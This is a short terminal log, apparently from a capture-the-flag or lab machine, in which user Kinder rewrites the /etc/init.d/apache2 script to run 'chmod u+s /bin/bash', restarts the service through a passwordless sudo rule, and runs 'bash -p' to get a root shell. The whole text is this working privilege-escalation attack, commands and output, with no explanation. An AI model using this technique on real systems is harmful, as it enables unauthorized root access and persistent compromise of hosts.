 Kinder@5b7b61ef0099:/etc/init.d$ nano apache2
Kinder@5b7b61ef0099:/etc/init.d$ cat apache2
#!/bin/sh
chmod u+s /bin/bash
Kinder@5b7b61ef0099:/etc/init.d$ sudo -l
Matching Defaults entries for Kinder on 5b7b61ef0099:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User Kinder may run the following commands on 5b7b61ef0099:
    (ALL : ALL) NOPASSWD: /usr/sbin/service apache2 restart
Kinder@5b7b61ef0099:/etc/init.d$ sudo /usr/sbin/service apache2 restart
Kinder@5b7b61ef0099:/etc/init.d$ bash -p
bash-5.2# whoamiç
bash: whoamiç: command not found
bash-5.2# whoami
root
bash-5.2#